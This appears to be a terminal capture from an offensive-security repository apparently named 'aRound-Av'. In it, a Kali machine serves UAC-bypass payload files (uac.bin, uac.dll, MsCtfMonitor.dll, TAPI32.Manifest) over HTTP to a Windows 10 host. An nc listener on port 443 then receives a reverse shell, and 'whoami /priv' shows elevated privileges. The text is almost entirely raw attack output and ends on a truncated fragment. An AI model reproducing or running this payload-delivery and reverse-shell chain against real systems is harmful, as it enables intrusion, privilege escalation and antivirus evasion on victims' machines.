 ┌──(kali㉿kali)-[~/aRound-Av]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.136.166 - - [30/Aug/2025 02:41:09] "GET /uac.bin HTTP/1.1" 200 -
192.168.136.166 - - [30/Aug/2025 02:41:09] "GET uac.dll HTTP/1.1" 200 -
192.168.136.166 - - [30/Aug/2025 02:41:09] "GET MsCtfMonitor.dll HTTP/1.1" 200 -
192.168.136.166 - - [30/Aug/2025 02:41:09] "GET TAPI32.Manifest HTTP/1.1" 200 -
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.136.138] from (UNKNOWN) [192.168.136.166] 49750
Microsoft Windows [Version 10.0.26100.4946]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== ========
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Disabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Disabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Disabled
SeCreatePagefilePrivilege Create a pagefile Disabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Disabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Disabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
[shellcode0:elevate-M 1:nc*